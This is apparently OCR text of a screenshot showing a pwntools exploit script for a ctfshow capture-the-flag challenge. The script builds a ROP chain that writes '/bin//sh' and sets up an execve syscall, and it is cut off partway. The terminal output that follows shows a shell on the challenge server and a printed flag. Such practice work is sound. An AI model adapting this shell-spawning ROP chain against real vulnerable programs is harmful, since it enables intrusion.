 打开(O)
pwn_73.py
~/Desktop/PWN/ctfshow/35-80
保存(S)
1 from pwn import *
2 from struct import pack
3
4 io = remote('pwn.challenge.ctf.show', 28168)
5 # Padding goes here
6 p = b'a' * 28
7
8 p += pack('<I', 0x0806f02a) # pop edx ; ret
9 p += pack('<I', 0x080ea060) # @ .data
10 p += pack('<I', 0x080b81c6) # pop eax ; ret
11 p += b'/bin'
12 p += pack('<I', 0x080549db) # mov dword ptr [edx], eax
13 p += pack('<I', 0x0806f02a) # pop edx ; ret
14 p += pack('<I', 0x080ea064) # @ .data + 4
15 p += pack('<I', 0x080b81c6) # pop eax ; ret
16 p += b'//sh'
17 p += pack('<I', 0x080549db) # mov dword ptr [edx], eax
18 p += pack('<I', 0x0806f02a) # pop edx ; ret
19 p += pack('<I', 0x080ea068) # @ .data + 8
20 p += pack('<I', 0x08049303) # xor eax, eax ; ret
21 p += pack('<I', 0x080549db) # mov dword ptr [edx], eax
22 p += pack('<I', 0x080481c9) # pop ebx ; ret
23 p += pack('<I', 0x080ea060) # @ .data
24 p += pack('<I', 0x080de955) # pop ecx ; ret
25 p += pack('<I', 0x080ea068) # @ .data + 8
26 p += pack('<I', 0x0806f02a) # pop edx ; ret
27 p += pack('<I', 0x080ea068) # @ .data + 8
28 p += pack('<I', 0x08049303) # xor eax, eax ; ret
29 p += pack('<I', 0x0807a86f) # inc eax ; ret
30 p += pack('<I', 0x0807a86f) # inc eax ; ret
31 p += pack('<I', 0x0807a86f) # inc eax ; ret
32 p += pack('<I', 0x0807a86f) # inc eax ; ret
33 p += pack('<I', 0x0807a86f) # inc eax ; ret
34 p += pack('<I', 0x0807a86f) # inc eax ; ret
35 p += pack('<I', 0x0807a86f) # inc eax ; ret
36 p += pack('<I', 0x0807a86f) # inc eax ; ret
37 p += pack('<I', 0x0807a86f) # inc eax ; ret
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ python3 pwn_73.py
[b] Opening connection to pwn.challenge.ctf.show on port 28168: Trying 124.2
[+] Opening connection to pwn.challenge.ctf.show on port 28168: Done
[*] Switching to interactive mode
Try to Show-hand!!
[*] Got EOF while reading in interactive
$
[7]+ 已停止 python3 pwn_73.py
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ python3 pwn_73.py
[*] Opening connection to pwn.challenge.ctf.show on port 28168: Trying 124.2
[+] Opening connection to pwn.challenge.ctf.show on port 28168: Done
[*] Switching to interactive mode
Try to Show-hand!!
$ cat ctf*
ctfshow{b6061527-0d29-4625-8079-423ab3502ed0}
$